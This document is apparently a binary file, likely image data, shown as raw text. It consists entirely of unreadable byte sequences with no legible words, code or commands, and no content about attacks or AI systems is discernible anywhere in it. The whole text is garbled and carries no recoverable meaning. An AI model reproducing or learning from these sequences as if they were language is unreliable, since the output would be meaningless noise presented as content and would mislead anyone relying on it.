�. C/���*H�(����g}·hK����`ET���ۃ}�3�������3=ӟ����3�����{���?��p;�A�{���\/��o������ۛ}	���W?��>��;ٳ�����{����t����_��~�_������?�������=�g��3A����>��E������[TE�>���75����gA�C?����������
m/P/D�*�"�R���gUWuU����T@�� ��� :��3=ӟ���z�3=��>�O����l��/y�s�9�?�#���
�������'�>��x��~��~	?��=�?�S���?��?�����>p�������:��?�Ͻ�>�W�C?��?؟?��>�o���~���?�=��xS����t/�;?��;��3* %��
�/\vyR%�:�5�>H�>��W�vUW�T@R��	�@�	$	x��{��3}�Ӻ�3����3?���K��������߻�s?�G�{>�C1�����/}����K�l?؃=�C?�s>�W��7�w��<���>�s?�s���w�t��>��bW���=� �@ַ����?�=��s�s~�g}��bk�
T�d�Y��
���/�CT��8���B/ �1H/��+�g}VuU3���@��	��@Ԁ��c=�3=�/@�3=�3�9����������?��(vEY>�?�#?�/����b��������~��{��=�C?�c=�������p��+>��=�k�p�?��?A����>����S��=�ۻכ����o?���T����ӻ����>
=*���
-=۸#X���B/Po��>{ xGjU��4�@��	��	�@T�L=�1���7�SÃ�����?���������#~��?�?��s��?��/��/��\	�st��{���̿����ރ=؃}�;?�ߟbW?��?�3?��<���7��������W�����?����=��}�?�������zv�z֋z�g��?�g�؀�@��=؟�����J���5\/��;�y�eS//�0H�@;�gUW�h� V����	�@T@��=��~v�0}�~�>����3�=����#��,,=�3�3�`�
T?��?֋�8p�
9������#��E�U?��{�����?�;?�ǽ��{������>��g����=��?��;���S��ַ~E鸎��p}�[�E9���d���?�S�X����������g/\6��8��<\6yF�*P�e*1T��g}Fj�0�\EL��	�@�@R������>к��~��~�㻭c�����W?�����C?����>�븿;?�;�����3A	����������?z����=�����;������s��W��w��)��7?W����W����=�4�S���;�{����k����E	�EU?����3�3?��>���7}�g=f��+���eK��s/�s��BK}�gUW�0�S����@T@�M�8��3���,����?�3}����3��8��?�W�����~�;?���p� L�#��������븎�=ҳ~�W?�;?���;��C?�S��kǿ7?}/>�39�s��?���g>�;?�3?�>�g}�[>s/ϥ~�3�������l?�7��3}���뾓=%��/�)�\���)e�Ae�T/���r}VuU�XP��$���	�@Ԁ:�
�>�3=��>4���}�3���� �+6�@'�A�� p? ������ ���� �������;���#���@�����.������
��#Ȃh?ӷ�����	��=�uA'�����������������*���#�����@����������b#�����\��A��*�ջ��*�Q*����ѯ��� �������߾����y�������:� ���������Q��Q����A�k��;���d��#����8U���=������;�����@�+6 ��=�+�2(�2(�2 �
�����w6P�5P/��/-=��5(2 2 2 � �(@��2|BRl�'��x�'Ѐ�����߻ӻ�9B��X���>�>��=�����{:?<������@�ۺ����~���3��������;��{	������3���~/��P�.�������(���f�������C������������W�h�����,�������,�7t������;�����ς��h������p�����������������������o�#����B/�P�.����������><����~/�>4~������, ��3@�����~�ҿٛ�@������s��1����@������,���?�����{�b��������,� �۩5����>0H��3D���������_6y�8������S��@��x�.����>9]�����>�]/@4������{}��4�<4�~/�����;@4�|��~	?��X	�C��|��������<4@C/�>4̂�|�#4�4@CͿ4̂�����8@8@4��;���3 4�4���;@C���(���.�C/�~/@�>�4\��3���x	���4�>4T�����C�>CC�C�;@C/�s�[*4@C��<4��[X/@4�<4�B/�;�7�xBC�C��4��g�x�C�CC�CC/�A@�@Ϳ4�<4�<>�|Ϳ4@4����J A/@4�4�4����4@�;@C/@C����=�7 @���<4�4���@C��~�CC/ދ�;@�;@4@C/@4@��~Ϳ4�|/`��'4�<4�s/��B/�B�?ӣA��>4�~8�C/4t�b�'4�<4�|/@C�+��4�4�8@C��{9��E9�;�4�s�׼��=�����/(�.�>�^�T*T�B/��.�~/je�g
����>�K�KR�@l��/����l��W@C�CC�CC�_C@  !� � ,    �^ � �Hp X*,�PV0��5��o�È	L$�1�FY
:"\F�d��"M6&��ǋ)Ul��%͊����H�g���bN�4mƔIr'ƒ�
dS�իV�%U��jKa�r��g�`dŢM�u�[�Z�
C5�.U�v�~e�*o_�{�
<0�'ֻ�.�U�
�bC�VH�9+k�������j�=:�gͣ�V�UԖ朤c�tM��h�8?�b�z�^C�ʹdo�57*�����z:n�ĀC}��Ӕ�'�~Yw�$k�?{����+�U*{�d�au*;�ڲ��%`�uH`�~��a�	� Q���`�
:�؄^�j~�!d ���2;E���$ۉTQ("R���V��]>ؘp;V� ��%�[��UV�ᆔ���g�T$]'V"��ʌ��h!�Y1�\XW���>����d���X
zX�k�ء�f�#�v6�a��y��`Z�[�|�F(�{�b� )��uB*飔*Zi���Ҧ�v��}������x�`̥�ꪬ��꫰��*무�j뭸�뮼j���y�	��k��&k��:��F+���V�es�-Jf��v�����+��v��~Q�.8 �{� ����˃���C���kľ�,��Vap␢.��RZ-�G,����������v��� �,�ȬZ�׺.̡D*��2�0��r+�b��8��΢��~��������S<��L+�i���I��TWm��X�ʠ� �R�0��� P��4��r,����۬��6ϢT70@4j �х#0�;]jӈO|jXx�V�h��W��&�JǔR�(圗�����v�Q�1A-���ڬ�mw�6�&7��w�=]o�p�SI�p�(9lC��Fg�"�<�l$��� a�d��ጐB�+t��7���
K���v�vyE�/����~�^��k������� ���t��P�ʊ0��� jS[��7��Ng��]� ��N|��г0.X�;_�����Ay�s��A��ņz8|awh�M��(���g�O|F�@_�&N��=�� �*ZъO���4�T�"V��7�ы��,��	�эp�c��-���m|�p�ad�r��y@]�`�h�"��F:��d$!�JR򑋼$&%��F^2\Ȁ�
x2R�`m �=�18���e�iPn�5B���md�����	�(�pBt�O�J����mXc�C� R=�B!<�8���rv���{a@�v�|�T�3���-�(\\��P���1ǟ��� q���M�B�+�q
!P�DZ72W@T��0ю�S� 5�+.(R�T$4�H����'U)L[ZIF�Ԧ*�iLwZSF�t���d(������Q��I�K���,kY�Z�n�� ]<�3�<��*�@;xAoC�[]�$�"�֤�'�#����$"6ӹC�䐜0��8��C�"Ϝ;�VġW� �E�f_η��V���ŉe7�O}�S5�S�gZ�5z� e�3������hHIj���z'	��Du�[Ԇ 	�K����Ҟ.�@5.$��ɗ:W�L�$���KB����$N3�o0�:�D`\��$������\p��1��V�	��S��"H����iE�K�V8����A	����3|��s ���6�2�H���[���09A\���9/D�c���Ȋ� ސ"f1��~vv	7��+K�XQ��M�w(Q[� 9�HN��y?g$�INrEB�!���>��Oi:S�2�`d"�@�0+rALD(��\.$�>%���(�pfn����N��U���Q�B�`Z�*衄&�!�U�%���N�,������˻��Z��7ޡ�g���\%źf
(y�fc?l�8!&Nl��Cp�:�C<18X�b�s|}�,g���ew������D3�(t��JVB����Z��IЦ�F��nۣ!i-fUIJ"��)����!(C(@��C�ԥ2��9Ʌ�`¹�P������~�dp��]T����2�3�M�E�-nqH�cnf�H�r& �A5P9�>�7Q�Z�=��\���w�	������1�H�u��U��������t��׹�u�kl��`�k���D�],.����Dk��m�l?q�vk�q�����ƌ �IIY�}4�T�ۈ?7B�[�l��ۊ��M�U ���Tb����X��	ɀ��/`���P���$⧓ Bb��7����M��6a
M@�baZ�~� x>���\���;d�����,��W�Y9hs���oƛ���V7�0�B2���*RDo��Lw��|a4��Z��vh;y��=��P�`t�v�E^�c{�j�W �=���5�4�x�'+���y��Q����ȁ
�x#+�g(�+Ȃn�	�B �Wz\p�Bp�(�zuf
m�8�y2JA�|F{'�G�yCD��e��R2��Bt:[@r$g�`^n��$W d�y�j6�
�_]#V�wK6�8pj�4�~pj���q�� XplF�"���ғ��0�D
0$>�1l��X��aA�#O�K؆a�v�#m�fZ�'x�S�x$[e�Z��状�x�WyH�z��e��zG�z?H�'Ջ?�p?�	D0f��ˈ8�	Ј_��(	?�a���X���u�D�� �D��[vyV�!��W�ef#��O_�c�7
��3)�0	�K�32g;K�}C�;9w����g~��v�slY�� YRwuGwb�A �K�W�z�u<3���Z�lapW�.U�7��.��<���@�U�xn#�]��Z�x�%�Q�xE��L�P#�Ƹe�7-T�RL1p�R#z��\(`,X:�`���[ؐs�:g`g��
h`7��8F��3W�0~t`� Đv7m�((��b�t�����pt�Rב#و��7�b�X�-i2yE[�w8����wz�* m�c[kdP����I0�M��nBP|1��9���[��*��S���Ң�-���p�7��ؕ��{�i�@���Z��B�# m%j5GB�c7f�-ח{p37�܇����}ȇ��i@�6Y0��1����l�D�������N]�����b:d�&8ڡd�vA��ɚ��Y&z�(j�r����gw�BmRY�%\٢�QF���X�����y��z��S��ǘ�yy?������H�����oØ�]	�Y��먀�	���2^�} ~BSs�A��iqu6�3�I9
ae; �}~ ~zؐ��	��W
ct�'�s��B.�W�������ʠ+6��TD5Y�X	+v>�a��5*�O�4c�5v��O�9�(� �ª,*�߆Z��*�����e��tPI�Kim�૬��Nzo��Eʋu��ʊ�N�-�	��X��њ�2 ��f����Z�h�^�2=c}n���VfJ���L<G�fBe�6W�� =s��T��i�剆���� #�~���t��:���B�j�WX��{��v�.AY��l˖�7����&{��&�qG؁�V��2�������:�j��Ɗ����Q�W���ǜѢ�̪p��J+gd�tf�bzK��@�S�޺��0$������zjF�d�V
 m��<p���i��?�A�Z�=����r�0��O#�"���[��ʑ�����+p�[���Uб��l�z���=`�Ē��R+� 2�
-{n�	��2��ೱ��a�9ګ���6��qx�\�ӻ���G-P� ��)� ���)�+f�+:F�i9�	&�x[�eK	�
���`_���$�
�
m+
M� �����}[G���l�$���k����+�Y�Ja���[����[�l�
��w�:qj`��	������2�{�3��G�"�y��F��	[|��c���$�=:K��+��+��o�8��(�B�f@�fP��?h�L��k��p=H;����+ 7" ];sz�`��ٮ�J	+� �!���.=��_t� b{��G~���|ȷ�YZ�lШ��D�e��k�,Ok�+�����O `�
�w�+9oWw�;}yh��������ŎTs��u��ZM3�x�W������d��0�
�x:�q9���L�<�*��q@�NZ��� 2�L����2@�(�C�XY�_�����@���ڬ�(p�Ѫ���K�fU�eK��rde�0j���s�au
���}sY��Y�^�L|�sf%
��!PL���+��������vȉ̸���ܰ�ь�
а�=P0~kY.pҦz��j,}��m�0�3ʻ����KP����L6d�c���6yb����06>�:3˷�«�̼��q@��;�q����M*����ܼz_���q����z�<�l�z��`�s�t<�\|/[���Ęc4�����Kp 
�
�e���_�Vv,),c�*�t��t�����ќ���kmY"{%���җ���� ��c*P61�0@�#�3����� �ºFZ�襓l�Ԩ۫V1v��GE` �U�b ��ӷ�Fe�*�,��l��"�?�jp� ��p�P��(�`�zB��Ȝ(���Ѽ�Ό��l�Œ���gu��y��@Ve# { �����Vd�n��p��t�ΊY;z�	ݷ���A���=���� ��ȲI�"N������t��Y����b�,-_���yX�?~F��*�].�G��Z��c����</ �RF�m!L�:��M<RT��9�P��8ʐ*�l�h��i�u�z����	
���k�
a���p�l��,�B͒���޽zu����lŠ�{�ͧ���b��`� +�Lm��" Wfl
WQ}��K8��5G��+�k���2-�c1���+�ᗽ��Q��z��
������Ȼ4�U�%�Y��
�� ��ɜ�.jϞ*��P�<Ӻy�KL^�� ζ3@^����&|�ԯ�F]�.����FԪ��Tm�20��0�~�i���.�[��]�`�ǫ����q���2P��' n^��񫧵�~G�3����:����y� ����EFq�L�����ͧ��.�����،mVp�;p�)'���3�`Y��OJ߰���
�4"�>#~�Î��Ұ���`�'*����2B���;x��#��L����0�����i�0��ۺ�=��a� ���_�.[7]��~��ЬAz{����k�F��f��_ ���o.�
a���� ��Pߣ�~��ra@�s���I��_  
|�^c_��K�$�L�`�F`�p`�c�V�wj_�
A?4t��N)>����M�W��&��T�#��Z�c�4ڝ5����#�l5� D6|3�����7}j� 1c�ھ}.�!%�%N�Xq��`M)֑�G�C�$Y�#,X"�Yl8��1��N)�7A��S�ɔ�����g�)4�ED&n���GG&Ն����eͺU+׬(H�CY�,&{��M�̬�Ld k�����j%D����bA�%�-׭���C1�*��\X��(V�5��� $��m������e$�Ќb��5��U8#� �o�pz����)}�a 遅��C�KŬ�Fm�Ւ���oܻKp;�<�㫛��,{����/�{�Y���_ ���\`���? F�U�h���|p(�0
�&���ËXqD��:`���R1&��*�&�V��đ��pb�
$������Z�F< jF�>��!'�j-�$A!�:0��/��""��,"���."P�G,���!"�6%���� �'��J���Y��DA��g�S����L��Fs�ϐ����|Ab|1N dfۃ�I��e�F	B���F����`���@���rMe9�e� �e�uP�YP"�XR�cϽ���5Kj��o�e�c/���&$�:,�0���L�
�!	1�H�}� �^|�5����ǔ�aI��`�1��"Rǃ����Cr��&s�ǈ{Z���'���2!�;�7�D�����+Ʋ+� ��
�3?8��~�8$)��.�Y0�L�JO��H6dԈQRk� V�Y)�FG[�Q
A8S�4E��Qb��Swj���QH�ZU���ѫ7�L��]q�H���EJ�Z�\�����m����(�h:���{����q��B_PCx�eHބ�7_�sg�F��(�w��x�t�E�8��	���)�"jy���"Gf��p�#�^y�9���#�d��ZDKL���|��ps}��花����~�?�S�D`�L���d����L8����D�:�l�Df`[��TT����D��kt+�ڼ0�	 Ʃ��)d�Cp��rH� �@
oU��hxh+\]�:�V�&w�iI�r�b�X��Q�[��u�.q�2WХ8�IHC�#�"��Ԋ%W���n�;8>D(Oċ�����.E��QB�,"Y|+F�&�r�*��H����-"|1\�(2�	
 ��$b0�/| fKc
$��	�o��0��29�O��� '1�4�EM��rG ^��6�MV��!+�vυ�9gC�lr,3�M77d���X�}V���<'�t'��{�I	�S��d�9�5E'��=��;% �hB��K��ā�~:(@Z��@)�:0��]�2�H$���]��Q-*"��C$8�8��d��oxÕ8F��x�T`2�B��!�J�G*�����#� �vg�$��z�B,��IU�IU�����A�gԥ&3
�`�P!L� �T-S6�L�2� �m<H�X�	�m���]<�1eƁ�9�)����x��xʓr�	�]���z��t�-DP�y1�
]h�<��qw%mErC�s�MX����A�@iMg��� y;	J����Pge���jG��xT	ƨFý��"1dM*M��/�R�DT����vW+ZH��&5��0k��gժ��j< �kFu����m�9���(���U�)T� �^y CqU��4�O�?����%ܟ�DV��gc�".���0�pPi�o�RA�6�.�~Vƞ-m��?�M0@�`�k��=�P[�ʴO��Er�J�	�l�,ĭ��D�S��k�Jj���҉���� *x���g�Y����,o�8f0�*{;�	Dy5���L��
@%�M)Vq��Qs0W��^�b!xe��A���:~��>9���f��Eņ	��OO�VF�^	�@�r�4�Ϻ����g3����X����\p��)H�Y���&Ǥ �ŭi;G���`!h^E2�}�*�F$\2p�$��-�vV��e�&��k[~��h�������7����М,輺Ho�׻6��6&�p��z68t�'�5��3���f���A#v���?�i�c�r�.ub��j�inZ���*,àQPS��/�X��ތ�g�A�8tv�8l�{�X38.�GW욘��ީ���l���'|7����bF�u��ĝ$n�@��^�$��	��C��V�^�7�\��(��o�����?>"�gH��x�'^��8|��\ի���y��㋙0l��)A��gT����2�\���k�L���Fh�� ��pl�s��QG8�47u�S=- ��`��W��q��]�����������W���~"�p�����$�=�v;���w�c;���3��l� ���X���"�;��@
��1�;H=��**�T����3�5��:A4���D���k*9���&)�� �"�c�Db���4eX1�Z4!����K�#j�#Թ�聡k�#L�΂^k1�K��[?�&�[6d����<�ة@
���;�?�J�rP��	r@��qCdC<�C>�C�!��C?a6�6�>��t[D����h��AC8ʈ���.I���3b���3/�� ����Qk@��еh�8>k#U)��S�`���ȌwHL�X�.r�b��ꠄ��,&�AcX�",F�SFt�����3����-e����9���A,l����J��s#�:�B�L�1��>�C��CY��b�&p�X�zH�tCy��1�{��:4�"06|H�@�, �� -H���X�x̗ex"L���b�Q��P/;s�C�r���K4P5( ������p�#�F��}��@�*��)�`�4J��A�{m��,K�c�ơ�g��m���J�d0,hBY(����`��sC 1�5�@�r���B`����cG�I�����z��,C�&��O�H�\��s�2��Æ(6,�I�����	�d�n#���L�����)��K�^M0r.&�D�<#k��٨�hI�%��M!�٬ɖ�
 ����F{��4ɻ]�Ek��oڕ&�,Е��J����ʨ���������x!�y�J�[���,e��Ñ��8ǌ�࣌ ������%M����� ��C�$��1���}�-�̋����ɬC8�#<eL��
X�M�GY.&P�d8*�O|�M��?�*��IYD\�Rw1�?�"���3�zP��<=RpQ��$ϐ���o�^����G���O1M9��Jm�a1�����vYUlKЍ�D!kr�ɼO?�K���>8��u��@-�ҚǗ��HP�C3��qPD�n��� �\J�标a@�&�T���¡�όCx T��������E��4I� X��'p1T��������`E���eR���7����*p���ES>�[�
�R���쓱-P�V3�0��
!��t]��J7U�%���q�7�K\���,��즭�vT��;U���XS���)P7܅�H���E� ���PXO��10�s��ȼ���C����YD�X�-�%	��-X���T�	��C�t.]@�[pѬ)NؕS�8E�F9�V|��� ��U� �'M��0�#�� X"� Y���@+o)�9��`
0
K=�1MVyWr�Vw��3MW�M�m�N�d���LOnM?�����f�S`;�}����̕T¥A�%�8�˒%�ɥ܆U\�D�ˬ\��\ϝ�5ro@���\�M�Ƥ�}ܕ5$���˅dԌ�d�tY1�E!�h4��o����C���\�Z_����`x�^M#=������BnJ�� W�V�ʼB[sR[�ESu%W�E_�a'�=O21��{P�.5�.6-��  ܺ�������Wx�I6� TAՇAu]�Ѩ��\�`�UT��&�aޅ��U���- a�aނ��H
��]U}	�-Qۅ�q�]�0��^8q�I/�Y�r/�B^Da �\��V���U�z�'���d)�酶� #��_��ݬ�vr=�_ #r}[i':���B��l1��S_�S@�� ��� �8#P�� 6P���B��Bm�`��\|��RaM�d�\�M@�*�$J.eS~ac��Z��	�A�m]�����8A3x
b�^R`��/HV��g����E�ee����M^�(��&���4����mV���cp�ogr�n.'�Mg���U��:`x6`y>Xz�gc��{��B��}Ve|iV�`Z�������N-h�mh��\�vh�<�X�a������Y���70aΆmp)�$�2ؘX&��e�Z>�g@+���*P����2��5���GS	����@bލt񀮽Ż�f���s�fs�j:��r���j��j��f\xu�v�w��CV�T�|�g��g�^�V�[�gyL@���v�������k����]8Y�4 ��nl�fl�aU���rH�ܙ�	������j�� P�^������5�2�p��F��
�<⫉�AC6e������	���Y���>�Fn�^n�nn�k�^�cN�v�g��g�vk��n��綦�
�e�v������n�-��8 8�&섉�M��>��񐿎o��ڪh��j�l �e�k�l/�򨎚 �r��&@sC?_��D�x$g��f��Q�gꅗ^�CE9E��b6�p�q��eN�����U�փ�*P���b.C��!��j%_r�>n&w�'o�(�r)����?��n����s1�n�n�1����IV�X��6s8w�]�s�q�H���s6��3�����8��](���x=�@W�n�"�N�9w$�
��%j����Ȳj�����	����=�[�Uh���g��I�VDE���er�&�� ���Et9S��a�8��6��XZ��"��TOr�ri��i�r��vl�rm��.��/��V`iRs27��6�G�{Qs�^������~�8?�x�-֒��Vtw�s�8 ��A��sH?x8�z��r��w�w��40�L? Q��Q����o�0t��x��x���'
�y���	�6���Fx�gVwu����H����3hZd�-4D1$��t�Z�ի-4ٌk�&�ah�z&��l�z���i��$GrnO��.k0w�'w�6{
�t�.s�Vwܙ��x�����J��Ş{��{8}gx�Ǆ;�{�߅�׆X�d�ww{G��w�9�t�X�m0�/sYx����$�L�Q*۞���9�a�U���Yun�����ĚYl/�f��� 4 <��t�0�M��?���c��OW���~�w��~����~��~��~����y& ��/  ��W�vH����o��� �ov��������d'��A�
��Q��B�'"�����Ӧ����#Ȑ"�Q�FV�X�T�����KX��P�1J�0w�TyF�-Z|���̞<yf��lځ�KW*e9	�>��Y�+հ?�մIr���ֲ%�vmT6KF���-^�S��};�̾y�1�"xp�W��n�F�ǭr�%��eV�-s���h���s� �Ќf�Z��̤U��l��g۷CV�.����fb���Ǎ'ס����НK����u�סg���������P޼�,�-�ao��B
�ӯ?�>A����矿?��_f(�4��4�2md T��`X/���Pcl�!QE,�����^UbL3���\E��L�B�Y۔�a�酒*�!X,!�_���WS9&�֐:.v�*!�2��R��Yƀ ��� a���F0tB� �	�D�H�����q��]��fdf��u�M��&�<å�@0�w�5
飕Z�]x�M
y���);��GP{�����շ�~�	$ ���J߫�X�@�J҈1.���ۘ�k4-���F6bA԰;�2��!�>��a��'ն�	VQ���(�$3N���i�H֤���n-eu4�2�HFg�l&�h �(�B����^��J��!���M��y�5{ �)�\ppɨd<
߄�����QK��d����ܥ���3Ќ��餞�G^z�'�{
��E�����@��z��Xk���n�j.�֨�ަ胏�X��*�4T�72Kmǒ�v7�Mq�4F�m�} Gsmdŋ��U.R�ͼ:��]�$����>�k%��>��x&�7�>�f�Ѱť�a���nF*��2������ 1����`J*i�^�i;��F�����������fo��>w�}����}��!�4�M����G��YgM�/_�@����7��q5�  �
�į?����,o9�p�*��v7��#����֔$�\7@[H6"Ao�X��Ċt�-��#�����)N^�� ''f�����z� *�����nx˨av3)H;$Pb,�%x���a�H�i�p<̈`��P�*����u��X�0�|�7Q/U4���8�8���G����,��:��F~�8�:�42)��5�����XJTm�~���
�!�d���b�����2���h)���g���0�A�Q�l��U�a�himaK!�b6�4�[�G�@�vN��4��P�&���s�sȖ�Ň�|gb�b�-����<�[8���2Ҵ�7*�  Gm~�p4,P���
���4
��3�p��B���T6l��Dˢ�3�$'��O#OӘ�ԑ.=ZL��RM�T�C���@�rP�}�{�Ӫ&ʥbM �|*T��@��Ғ- K�R&��)M�հ��
�t�0�y��LE	S���< ���u�um�O�BE� v�P5�J�����H`�5��pDFb�[
P�v�\ðg_��F���L<��ݲ	s8�&怉t��
��}1�1���?/���)M�;�����@Bm���j�u_� �$܂UQ�C�'���bg�@Ő�x�3�K���� ��=m�{��S�ȗ	<�/}�[_��VW�Y�*`�����*�x��H�%�%d���S5�Y��,��%�]��,�B����c�!!�u�v�R
� ���
9;cqJ(���q]l8N��srB��=��	�D.�l�

P��)�)|y-<��ڶ�J�Kjr#��ئ2;�s[��3k16�a]y-�y�ݙz����Z`�{ί��˞�:���U�L�V%D�=�`�9D�@�3��	3x�l��z�Qۧ@�U1��b����%~u,ƲW��m����s�؆����a�c�k#?�������p	B6�#.���v�����)[�(]0�"��lm�b�@�ReF�u���3�iཚ�Ļ���M��H掄ُ ��y���$τ�i�p�SЅ�����IJ�Њ>���$i-(!
o�L<.���"	 �h����D���T�/"6W�͇�R���68�S�j�z�>�P��FY_G�Ŷvq���^v��J�gN��#��VI�I�+[&M���n�y���/�B�N�� ��mg'����t�������='��ާiM���1���c��J�P���o��M8%�bh���E�x��LI�?��d�!I�vPc�bx}�
�Ta�>>�0�s��!J�X���
n?D�|��Wy\l�[���~���9�|��`���ퟙ�g���te����͙��,�ѣΒ[����
��=��������߹������[�M��@�yݒ��������h��-��U��?uY���ߡn��h���m�ߑ��[j���ٝ���(�[P�)|���{D� D��ݠ�Y|�@d�6ҁ	Q;��!�A����A������a_6�)� �ʑ�4���5��ݒ��CΉ�Ρ!�y�2�����e�����Nݹ��ی%����2��a���ڸ8DS����<��4��#N��ѐ�T[#�&��$�&f"��&~�)V�1���[�h�� H�b�Lo�p���I�x��bg�QH���Y/�� A`��~9M�|���a1 H��`R�6�R���!��!���i��8Z�L:����X_�D�.)�Q@���P4��c���]����mX���V֡ۨ��q�4ӌ��6���٘F�D"BX�%~� �6$�H�ߵ�$ۤ�K,R4�)~�.[傲�KN`�-�b��H���dף�\;:؀�Sj�7<%�x�����uB��
"c�6��
�Q�s��XB#M��}�`Z֊��^*��ZZ$�S�%_~���86߁����f�#ɑ�&��D�ư� ��@���i&���m_��bCV���9��F���0����YY�� �&�%�����؉L�XLKKn�#��9�V��N�_'��N���q_X�#R����"g����Ƞ�R��5�w�'�4�TM�	���J�q���3�e�є����@�_��xB�f�M����e` �(��"`��dF&��h��^�
��	]�Ad�-�s֦�Ņ99CA]Gz�h�o�PT(d�ɘnN�h�&U��\�d2�K�-��D�s�ߏ*��o���f 
�WQ�%��wf�x�'�v���疆�����]�H��1�V{�e~�����%c}ڧ�����@@!- �V�e��\�](��\���j��I��_�M��v�-�x�z�iC�.�_�zj�!t������@ҙj�Y�x�D,d����X���ݒ1�*�@�m
���@��b�kYl�Jb�,Y5Q"q"�RH'Ҫ���H���#��uY+C�Z'vr�])��k�j�~���+���8 �c��1H��h-6�Wh�YR��e&��Z>���0�\"R�-����6(�z�*��j*PbVXx���ђd삺��x*ˆj�z(�_��*l�*iҨ�~�i
�j��)�JL�Se��2��Z�)��쎂H�)��(��,�z�����!������d
�5�������뻮��	Hti�XƝ	��;��޾g[,"	�q��q����)}cd
�b�b@l���N��@�(xz�e*����a��^�˶lˎ�@.�ϞjO����(jVm,t��f�zX���A���"����d˶�$]���~��H����XdmU�,����1( -mA�X�X]	W٦+��ڞ-۲mG��"�.��J5C�H�m\�^Z���{1\��g״�}��%@�_9vD]yD�Q��F�/y����	� ��~*�UZcf�l��.��,A�nk.K"���
�[H��@ek°튯��j)+�1g��.�������V�>�mb��E��iz "�b3�*���n@�@��@9���o�4����L���1ޔ����=��o��  ש �+MuV|2	�Y~���TW� _���.ܗ\2�Ƃf��.���
�n��2e*"慢D� Pl�B=2��
�)�).'j.�r�M�*]���m߰㮐�U�33�����ym8�$�^�̮��3�oiZ�fY�6	 h1�֓���-���^uVc�x�<�h��̕gx����s����"��q�$�W 26r!3�C�~1���T�#�JtA���'�G�2.�)Sl-���fj�9f�
�ʽ\B���2M�r/�J��&0S݈����p3˵��HsP��A�3��,Km��3�vs,d��u��c�Yɕ��3�\i��E�k��V 	|�0�Zsi��" @�K(���~Dį���J�A � /4�>rN���:r%{e:GBהFvŁ�H{jM�&�ܡ���p�j��1��<�4����,���eUXp�j�m�ꂦ��͞��9c�1�io3�p�*վnl��n�0��k��P�UWqr���&Kdpu�X��� T�d�u$�W��L 4��7����HS��ۂD�5���p�a#�a�T�*�4&��-�$�Z8��!0 nZ6(ﲅ�2��g�HhA+�n�r���H����Vj�c��xm����4N�0����lK2</P�L�@dQ�tr��P+��M����@���N���UNSu^�Q�oV�U��5Cx󋺚��+е]��z���	I>��Z�s=�{��@��p��}t�x���6��)��+���5~2��I8Q}�[xf�8����Df�t��6-��-Kz�fճ8��3h�|f��2���o���Q���o�F��-��[�0�V�X;w�)�{��-q�D9�6/�����.�N����E�,t�ٺV!��L��z;����~3%V�w>�3T�}�H(���p�/��Y���*��8,�C�'D+��R􂺤FEfR��{����xH�<���]h:r0=�(������*|���h���[�z6{�u�[1���+��Ŭ�<3/F`�����e���؄�U�8�%�N�Z�~��f@��zXyP�<mU�w������B�ci*$�N��o���.�1;�ږ��zBl�)]tH�y�6�����3����Wһ�]���O�.c��k��w.�}z{D@+%~�c�Kl4�������YP�[���`�P�\�<������a�iv��~]�nR;���,�='������V؈���u�V�+>�	o�\����<{�v���m!�n<��KX��Q����z�LN�0�tD����+%���G��y~ ޿����=ڞǧ2Jeǔ r@@����D�Sd 4h�&d��!D�)F�m,�=T�M���#3l��fdʔ�������3]ҳx�D�x����6�2�i�(R�K�j��h�}ٰ`�2g�4L�v���i��Hh���i�����Xa`��I�֍Մ'3�=�NK��LrOת���JI��7A��b�vK�I�S�3B8c"���h����շZ�V�c%R�iӆ�eժZ4������ߵ���h(��������7z�;Rtu?�]׭Ɨ7? ǩSL"8 M}|����!�}1���3��=�N!��؋��\��,�k�HP�(��4ܐ""L�`�rҐ�H�se��فzb��k��&.�0�E|�
H��"�.��R%ȟ��a�&��Ǧ"��˫4��ˀ4�J�����I����3ƚ@�.��*0%㈆ǂꡇ��4� ������$+B#�`i��;�B�Hc�'P�Ŗ�Zk-��,�t�B��M��rrzӆ�O�٭8�Ȋ1:��e(�ȚN#�����W�[<]
��A�u�9a�=�X�%��u`OX���=�%[l�#/B��z(Æ*�\E�!8��sw� D���\�0@�(��H�$}��ݛ��7H��$S��#	.�:�H�'N`B,-�$k�E�T�K-v���)ES�x�A�-�Z18�x�_6����bˊDe�Y�5�c�wn	�4��cz��7� ��,�HY�}RI�j�\j�4�QsC�.@a	��X��H�-L*�ձ���Z{��\}�����Ai�͏�k�<�m�E<q�σ�q�%��p-�܀��p_}���#�����y�ѤG�TW}����2�̀�i�,�O����1 *��e��⍍(bb�?�2/��x�eၮ*�9�Pl�	tt��U3"
��4n-h��M4�����ُ?M5I�xk:՟���K#{ٟ�E��X�'�R 0"���k_�� �܌������l8E���s�\,0� AVz2��*o|�U�p��1�<7��Ӭˇ=�!W9#d�\�t�D��*RQ�����K~2M&��`�f�3
�1z�]Li�VX�V-_�]���.|jߛK*H?����S�����t��'�?�)2���\$a���GF�cH����14,g��X�4�� �Y#F9\S�A��Ƙ-��$й������(#z����Cc���T&��Cg*���P4m@M�q�M��D��MwU��$��x=�� P������i�\Z��>,Ʊc:_��i���3K.�d�����@gE�KL�� e@px�πF<C^�frt$#�Q��Q*��(FA�I����O�d&3$r����8b#AY����iN�K��R
� �iXԽ��T��R���fQ=�$T)g�n%�X%�V��D��˛a�X�ZV�z���aH@���j�S���9�3Z\ �6Q�O�I2�\� �9�KF�{��h��Qr�k�+>)@�V�dR���d	iY�rֲ��Y��	�������V�J��r�@%jh�ӝ�	;>��/��@a�Fm�2�����-nr��L���S�ft�(��j���MHv+�M�d�g�H�:^�ռ��y�[^%� �jcaEY����r%,};3��x(��c��BJնF�*���`F��	�C$d7�Y��� ]ˆ��Y�������G��	,��bhY��{�6�!�1>���[@��бgK�#��@r0�\d#�I�N%��G	���=��1��^�Yf�e/{�ϵ��\݃h��H\�� �^5�7�n^o{��^����sf�{��'������JY��?g���4�D��?t��lU�?F;},#]<�[|�3�졧�aS�0��0�b��4*%97�K��v�����k�k� ���6nAly ��N�O��*�����P�z�O��S����mn�����!��:�ܫl�����`;�ƾ�hG�Qv�����7i���|7,�.4�^p���>@x����+����#NQZ����l�ELjU4�9C���J�U�� ����7ɔF���T�+�����l%��k�68u�	s���ַ�������:��Q�z��^u���؞����u��a;׷^vl�x�h��2�.��}�pw�ҡ������y���s���5|��`V6Ҍ6��6'�o��#�V<�G�qO�T���56��ϝ5
�'�J&��E�Ww׿^�o�쯦uۛ�c׽Mw����>���=܇�����g6�1K��?����+�xU+_�� �E-؟,��}����c(��>��>�[����-Vou�ߟ�o_���/|����xO 0��  �����"E��o��)�&�+��\�Y��XK�$����o�B���KP�X#x�G2�< ������k���o�P���|���lJm����0�O�	g��(��
��
